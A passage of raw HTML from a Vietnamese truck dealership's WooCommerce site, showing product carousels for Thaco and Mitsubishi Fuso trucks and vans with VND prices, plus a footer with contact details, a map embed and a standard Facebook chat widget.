                    <a class="product-img" href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="739" href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/" title="THACO MITSUBISHI FUSO CANTER TF7.5">THACO MITSUBISHI FUSO CANTER TF7.5</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">649,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=739" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="739">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=739" class="product-compare compare btn-add-comparre" data-product_id="739">Compare</a>
                                <a href="?add-to-cart=739" rel="nofollow" data-product_id="739" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-230x230.png" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-230x230.png 230w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-150x150.png 150w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-300x300.png 300w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-266x266.png 266w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-450x450.png 450w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-330x330.png 330w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-60x60.png 60w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-100x100.png 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="735" href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/" title="MITSUBISHI FUSO CANTER TF4.9">MITSUBISHI FUSO CANTER TF4.9</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">550,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=735" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="735">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=735" class="product-compare compare btn-add-comparre" data-product_id="735">Compare</a>
                                <a href="?add-to-cart=735" rel="nofollow" data-product_id="735" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-1024x1024.jpg 1024w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-768x768.jpg 768w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-600x600.jpg 600w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-100x100.jpg 100w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011.jpg 1200w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="714" href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/" title="XE VAN THACO TF 450V 5 CHỖ NGỒI">XE VAN THACO TF 450V 5 CHỖ NGỒI</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">367,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=714" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="714">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=714" class="product-compare compare btn-add-comparre" data-product_id="714">Compare</a>
                                <a href="?add-to-cart=714" rel="nofollow" data-product_id="714" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                                        </ul>
                </div>
            </div>
          
            <div class="block block-products-owl block-product-after">
                <div class="block-head">
                    <div class="block-title">
                        <div class="block-title-text text-lg">Sản phẩm khiến mãi</div>
                    </div>
                </div>
                <div class="block-inner">
                    <ul class="products kt-owl-carousel" data-margin="20" data-loop="true" data-nav="true" data-responsive='{"0":{"items":1},"568":{"items":2},"600":{"items":3},"1000":{"items":5}}'>
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2025/07/1749708150-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="1940" href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/dau-keo-howo-max-6x4/" title="ĐẦU KÉO HOWO MAX 6X4">ĐẦU KÉO HOWO MAX 6X4</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <del><span class="woocommerce-Price-amount amount">1,349,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">127,500,000<span class="woocommerce-Price-currencySymbol">VND</span></span></ins>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=1940" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="1940">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=1940" class="product-compare compare btn-add-comparre" data-product_id="1940">Compare</a>
                                <a href="?add-to-cart=1940" rel="nofollow" data-product_id="1940" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-van-tf420/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2025/07/17074226419b17421f8762eba8173060-330x330.jpg 330w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="1938" href="http://thacotainghean.com/product/xe-van-tf420/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-van-tf420/" title="XE VAN TF420">XE VAN TF420</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">269,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=1938" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="1938">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=1938" class="product-compare compare btn-add-comparre" data-product_id="1938">Compare</a>
                                <a href="?add-to-cart=1938" rel="nofollow" data-product_id="1938" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/746/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-230x230.png" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-230x230.png 230w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-150x150.png 150w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-300x300.png 300w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-266x266.png 266w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-450x450.png 450w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-330x330.png 330w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-60x60.png 60w, http://thacotainghean.com/wp-content/uploads/2023/04/Fuso-fa-140-1-100x100.png 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="746" href="http://thacotainghean.com/product/746/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/746/" title="MITSUBISHI FUSO FA140">MITSUBISHI FUSO FA140</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">685,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=746" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="746">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=746" class="product-compare compare btn-add-comparre" data-product_id="746">Compare</a>
                                <a href="?add-to-cart=746" rel="nofollow" data-product_id="746" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2023/04/z4233947280599_69bcd3c660b44b9d6287e36963261fbb-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="739" href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/thaco-mitsubishi-fuso-canter-tf7-5/" title="THACO MITSUBISHI FUSO CANTER TF7.5">THACO MITSUBISHI FUSO CANTER TF7.5</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">649,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=739" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="739">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=739" class="product-compare compare btn-add-comparre" data-product_id="739">Compare</a>
                                <a href="?add-to-cart=739" rel="nofollow" data-product_id="739" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-230x230.png" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-230x230.png 230w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-150x150.png 150w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-300x300.png 300w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-266x266.png 266w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-450x450.png 450w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-330x330.png 330w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-60x60.png 60w, http://thacotainghean.com/wp-content/uploads/2023/04/fuso-canter-tf-49-2t-100x100.png 100w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="735" href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-tai-nhat-ban-gia-uu-dai/" title="MITSUBISHI FUSO CANTER TF4.9">MITSUBISHI FUSO CANTER TF4.9</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">550,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=735" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="735">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=735" class="product-compare compare btn-add-comparre" data-product_id="735">Compare</a>
                                <a href="?add-to-cart=735" rel="nofollow" data-product_id="735" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                    <li class="item-product">
                                                <div class="product-container">
                                                    <div class="product-left"><div class="product-thumb">
                    <a class="product-img" href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/"><img width="230" height="230" src="http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-230x230.jpg" class="attachment-230x230 size-230x230 wp-post-image" alt="" srcset="http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-230x230.jpg 230w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-300x300.jpg 300w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-1024x1024.jpg 1024w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-150x150.jpg 150w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-768x768.jpg 768w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-600x600.jpg 600w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-266x266.jpg 266w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-330x330.jpg 330w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-450x450.jpg 450w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-60x60.jpg 60w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011-100x100.jpg 100w, http://thacotainghean.com/wp-content/uploads/2023/02/z4217492908241_008428f31e6f3b56432a47d9340a3011.jpg 1200w" sizes="(max-width: 230px) 100vw, 230px" /></a>
                    <a title="Quick View" data-product-id="714" href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/" class="product-quick-view btn-quick-view">Quick View</a>
                </div></div>
                                                    <div class="product-right">
                                                        <div class="product-name">
                                                            <a href="http://thacotainghean.com/product/xe-van-thaco-tf-450v-5-cho-ngoi/" title="XE VAN THACO TF 450V 5 CHỖ NGỒI">XE VAN THACO TF 450V 5 CHỖ NGỒI</a>
                                                        </div>
                                                        <div class="price-box">
                                                            <span class="woocommerce-Price-amount amount">367,000,000<span class="woocommerce-Price-currencySymbol">VND</span></span>
                                                        </div>
                                                        <div class="product-rating ">
                        <div class="inner-rating" style="width:0%;"></div></div>
                                                        <div class="product-button">
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?add_to_wishlist=714" class="add_to_wishlist btn-add-wishlist" rel="nofollow" data-product-id="714">Add Wishlist</a>
                                <a href="/product/xe-ben-5-tan-thaco-forland-fd120-4wd/?action=yith-woocompare-add-product&#038;id=714" class="product-compare compare btn-add-comparre" data-product_id="714">Compare</a>
                                <a href="?add-to-cart=714" rel="nofollow" data-product_id="714" data-product_sku="" data-quantity="1" class="add_to_cart_button button-radius btn-add-cart product_type_simple">Mua hàng<span class="icon"></span></a>
                            </div>
                                                    </div>
                                                </div>
                                            </li>                    
                                        </ul>
                </div>
            </div>
        </div>

		
	                	</div>
                	            	</div>
            </div>
        </div>
        
	
            <div id="footer" class="footer-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1629432168487 vc_row-has-fill"><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1629880196598" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt; color: #ffffff;"><strong>THÔNG TIN LIÊN HỆ</strong></span></p>
<hr />
<p style="text-align: left;"><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><i class="fa fa-map-marker"></i> Địa chỉ: Đang cập nhật</span></p>
<p style="text-align: left;"><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><i class="fa fa-phone"></i> Hotline: 0814 223 234</span></p>
<p style="text-align: left;"><span style="color: #ffffff; font-family: helvetica, arial, sans-serif;"><i class="fa fa-envelope"></i> Email: Nguyenhuucuong15121996@gmail.com </span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12pt; font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>DANH MỤC SẢN PHẨM</strong></span></p>
<hr />
<p><span style="color: #ffffff;">» <span style="font-family: helvetica, arial, sans-serif;"><a style="color: #ffffff;" title="KIA New Frontier" href="http://thacotainghean.com/product-category/san-pham/kia-new-frontier/"><span class="text">KIA New Frontier</span></a></span></span></p>
<p><span style="color: #ffffff;">» <span style="font-family: helvetica, arial, sans-serif;"><a style="color: #ffffff;" title="Thaco Foton" href="http://thacotainghean.com/product-category/san-pham/thaco-foton/"><span class="text">Thaco Foton</span></a></span></span></p>
<p><span style="color: #ffffff;">» <span style="font-family: helvetica, arial, sans-serif;"><a style="color: #ffffff;" title="Thaco Ollin" href="http://thacotainghean.com/product-category/san-pham/thaco-ollin/"><span class="text">Thaco Ollin</span></a></span></span></p>
<p><span style="color: #ffffff;">» <span style="font-family: helvetica, arial, sans-serif;"><a style="color: #ffffff;" title="Thaco Towner" href="http://thacotainghean.com/product-category/san-pham/thaco-towner/"><span class="text">Thaco Towner</span></a></span></span></p>
<p><span style="color: #ffffff;">» <span style="font-family: helvetica, arial, sans-serif;"><a style="color: #ffffff;" title="Xe ben Thaco Forland" href="http://thacotainghean.com/product-category/san-pham/xe-ben-thaco-forland/"><span class="text">Xe ben Thaco Forland</span></a></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1629432445332" >
		<div class="wpb_wrapper">
			<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt; color: #ffffff;"><strong>BẢN ĐỒ</strong></span></p>
<hr />

		</div>
	</div>
<div class="wpb_gmaps_widget wpb_content_element vc_custom_1629432515320" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d60476.437699844515!2d105.65019261058563!3d18.673984343072643!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3139d1feefc23e85%3A0x2c66fb09b5963008!2zQ8O0bmcgVHkgVE5ISCBNVFYgw5QgVMO0IFRyxrDhu51uZyBI4bqjaSBOZ2jhu4cgQW4!5e0!3m2!1svi!2s!4v1629432478442!5m2!1svi!2s" width="600" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe>		</div>
	</div>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
        </div>
            </div>
			<a href="tel:0938809052" class="hotlinemp all" rel="nofollow">
				<div class="mypage-alo-phone" style="">
					<div class="animated infinite zoomIn mypage-alo-ph-circle"></div>
					<div class="animated infinite pulse mypage-alo-ph-circle-fill"></div>
					<div class="animated infinite tada mypage-alo-ph-img-circle"></div>
					<span>0938809052</span>
				</div>
			</a>
	
			<a href="https://zalo.me/0814223234" class="numberzalo all" rel="nofollow" style="left: 220px">
				<img src="https://lh3.googleusercontent.com/X7JUHmDCeT845_MgAttYi_F8RsiHQr9ufnRqk2SiyiJZ1KBZgZek9wFOMuOwDuy4leA=w300" alt="0814223234">
			</a>
	
				<div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='102691705299738'
    theme_color='#0A7CFF'
    logged_in_greeting='Chào anh chị ! Mình đang quan tâm đến sản phẩm bên em phải không ạ.'
    logged_out_greeting='Chào anh chị ! Mình đang quan tâm đến sản phẩm bên em phải không ạ.'
  >
</div><script type="text/javascript">
                    (function($) {
                        "use strict";
